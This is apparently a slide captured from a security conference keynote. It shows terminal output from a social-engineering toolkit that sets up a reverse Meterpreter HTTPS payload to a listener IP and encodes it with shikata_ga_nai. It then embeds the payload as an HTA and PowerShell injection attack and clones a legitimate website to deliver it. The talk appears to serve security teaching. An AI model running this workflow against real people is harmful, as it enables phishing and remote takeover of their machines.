 Enter the IP address for the reverse payload (LHOST): 192.168.170.129
Enter the port for the reverse payload [443]:
Select the payload you want to deliver:
1. Meterpreter Reverse TCP
2. Meterpreter Reverse HTTP
3. Meterpreter Reverse HTTPS
Enter the payload number [1-3]: 3
[*] Generating powershell injection code and x86 downgrade attack...
[*] Reverse_HTTPS takes a few seconds to calculate..One moment..
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 374 (iteration=0)
x86/shikata_ga_nai chosen with final size 374
Payload size: 374 bytes
[*] Embedding HTA attack vector and PowerShell injection...
[*] Automatically starting Apache for you...
[*] Cloning the website: https://www.trustedsec.com
[*] This could take a little bit...
[*] Copying over files to Apache server...
[*] Launching Metapsloit.. Please wait one.
[*] Starting the Metasploit FrAmework console...-
Keynote
David Kennedy
NolaCon.com & Irongeek.com